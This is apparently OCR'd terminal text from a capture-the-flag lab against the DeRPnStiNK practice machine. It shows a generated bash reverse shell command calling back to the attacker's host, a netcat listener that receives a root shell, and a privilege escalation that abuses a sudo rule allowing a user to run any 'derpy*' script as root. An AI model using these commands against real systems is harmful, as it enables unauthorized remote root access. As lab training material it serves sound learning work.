 ┌──(kali㉿kali)-[~/CTF/laboratorio/semana2.1/derpnstink]
└─$ rbscheat -i 192.168.56.101:443 -l bash 1
REVERSE SHELL CHEAT: [bash]
bash -i >& /dev/tcp/192.168.56.101/443 0<&1
┌──(kali㉿kali)-[~/CTF/laboratorio/semana2.1/derpnstink]
└─$ sudo rlwrap -a nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 42480
id
root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries#
mrderp@DeRPnStiNK: ~/binaries 117x25
mrderp@DeRPnStiNK:~/binaries$ sudo -l
Matching Defaults entries for mrderp on DeRPnStiNK:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mrderp may run the following commands on DeRPnStiNK:
(ALL) /home/mrderp/binaries/derpy*
mrderp@DeRPnStiNK:~/binaries$ nano derpy.sh
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy.sh
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh